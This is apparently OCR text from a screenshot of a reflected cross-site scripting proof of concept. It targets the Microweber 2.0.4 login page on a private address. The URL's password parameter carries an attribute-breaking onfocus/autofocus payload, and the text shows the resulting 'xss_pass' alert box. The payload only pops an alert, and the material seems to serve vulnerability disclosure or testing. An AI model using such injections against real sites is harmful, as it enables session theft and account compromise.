 172.16.241.132:8
Unauthorized
Microweber
Login
Login
Login
Login
172.16.241.132:9090/login?password="onfocus=alert(%27xss_pass%27)%20autofocus>
172.16.241.132:9090 says
xss_pass
OK
Username:
Username or Email
XSS.is
Password:
Password
" required>
Language:
English [en_US]
Login
Back to My WebSite Forgot my password?
Create a website with Microweber Version: 2.0.4